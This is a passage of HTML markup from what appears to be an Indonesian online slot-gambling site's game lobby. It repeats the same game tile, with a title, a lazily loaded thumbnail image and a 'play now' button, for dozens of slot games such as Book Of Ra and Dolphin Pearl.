      </div>
            <div class="game-title">Octagon Gem</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Hot Fruits" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b7fea40f2720432346986cec390c674c.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Hot Fruits</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Dolphin Treasure" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/bc5ba21ea6e2fd1cb2d3e184378aad5d.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Dolphin Treasure</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Dolphin Pearl" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/1c92d71ddeeab35769d68a0f4495d301.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Dolphin Pearl</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Yggdrasil" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/2b9f1c887e9115fc4f5901913e724716.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Yggdrasil</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Burning Pearl" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/e3a51c42e21af73503ae6870f7bf5e45.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Burning Pearl</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Lady Hawk" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/1045c32d6a8a76fb04f6032aac561617.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Lady Hawk</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Book Of Ra" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/72e186d1442208548a8cec4135d54a56.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Book Of Ra</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Ancient Artifact" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/9a844bba2aa717b3b138180edc004a8a.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Ancient Artifact</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Columbus" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/198c73ef3d8d769aba148b601d08bba0.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Columbus</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Geisha" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b2e6b163480b08635899dd5f6b1826f4.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Geisha</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Four Tigers" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/edd84ef2831fcdec9fd5e1f50267b627.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Four Tigers</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Queen Of The Nile" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/cc85ceb618ffd3a84ecfad94e55d2f92.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Queen Of The Nile</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Wild Giant Panda" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/282a28dcfcbeab5e0b191ca55d36112d.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Wild Giant Panda</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Neptune Treasure" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/206b298c18138a660c7a0449a29205d9.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Neptune Treasure</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Four Dragons" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/e10294ae28c185f0a2bac0e7ff0483b1.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Four Dragons</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Lord Of The Ocean" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/8d285b0e8406a67b83de445e388fa837.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Lord Of The Ocean</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="China" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a7f4aa477e692643ab0933b3a1693369.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">China</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Just Jewels" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/21386b0a7936d563c296c13f849e0e73.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Just Jewels</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Tai Shang Lao Jun" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/396139c2a3e068645f588a2e3ec3f677.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Tai Shang Lao Jun</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Power Stars" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b14d78f64532902cb136a1b18e135da4.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Power Stars</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Wild Fairies" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/ccdbc90af039bfda7c5d3da6cf1af2be.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Wild Fairies</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Chinese Boss" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a434060b07a1123af7c9055c00ce8440.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Chinese Boss</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Journey To The West" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/9ca9e03722e9f20bade8f4dde69f6a89.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Journey To The West</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Witch&#039;s Brew" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/2afe5d222d9cd82a0e565823c036be93.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Witch&#039;s Brew</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Peach Banquet" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b2fc0c4e1d95d4109974904311310926.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Peach Banquet</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Hercules" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/81d4eb1b915b280600f5f0be2f8c80b7.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Hercules</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Lucky Rooster" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/780ca57811b2b0ef3f1657efba4970ec.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Lucky Rooster</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Third Prince&#039;s Journey" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a2c817a606301539aec3fbbb6b55d79e.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Third Prince&#039;s Journey</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Archer" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/de1173a6adfeabf897e2b9f354fc1cfa.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Archer</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Lucky Panda" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/ee4ac732d5779414fcaf6d52a32c3379.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Lucky Panda</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Five Tiger Generals" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/7cee917bc8256260612b5fbe18cdc3bb.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Five Tiger Generals</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Lucky Drum" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/d84247b471368e99819897eb2439d4a4.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Lucky Drum</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Golden Dragon" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/9331c75e90c9fb38663d2188248f387f.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Golden Dragon</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fei Long Zai Tian" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/84edd621ac84e4010e90d7a15b436d79.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fei Long Zai Tian</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Arctic Treasure" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/18073acdb61a8c8fadc94e4fcf3d6457.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Arctic Treasure</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Wild Spirit" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/38b9223f8fc6278c12437ad0abdd4657.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Wild Spirit</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Dynamite Reels" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/ce4be2ce3927ac4cf7dbddc176627785.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Dynamite Reels</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Phoenix 888" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/de8a5ebadcdd8acb47d042c515444a0a.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Phoenix 888</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Crypto Mania" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/1aa1a03c489d2774a14597585e802a8c.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Crypto Mania</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Lions Dance" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/3558e521ededcc50ab3ed7ed944340e0.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Lions Dance</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Empress Regnant" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/4fd76984f249744d844c0e646118764e.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
